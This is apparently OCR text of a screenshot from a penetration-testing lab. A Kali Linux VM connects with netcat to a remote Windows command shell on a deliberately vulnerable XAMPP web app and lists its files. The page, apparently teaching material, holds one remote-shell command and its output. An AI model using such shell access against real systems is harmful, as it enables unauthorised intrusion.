 Kali-Linux-2018.4-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Mr.Robot
Kioptrix Level 1
Kioptrix Level 2
Kali-Linux-2018.4-vm-ar
KioptrixVM3
Windows 7 x64
Shared VMs
Kali-Linux-2018.4-vm-am...
Applications Places Terminal Wed 14:46 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# nc 192.168.1.2 1234
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\isoeh_vuln>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5C92-AF16
Directory of C:\xampp\htdocs\isoeh_vuln
12/27/2018 12:02 AM <DIR> .
12/27/2018 12:02 AM <DIR> ..
12/20/2018 05:39 PM <DIR> .phpintel
12/16/2018 05:00 PM 2,228 admission.html
12/17/2018 08:13 PM 1,162 admit.php
12/16/2018 12:54 AM 207 conf.php
12/17/2018 09:52 PM 934 discharge.html
12/27/2018 12:59 AM <DIR> discharged
12/26/2018 08:31 PM 1,544 discharge_auth.php
12/17/2018 10:06 PM 4,296 discharge_search.php
12/16/2018 06:50 PM 2,228 display.html
12/13/2018 07:58 PM 203 functions.php
12/13/2018 11:27 PM 916 index.html
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.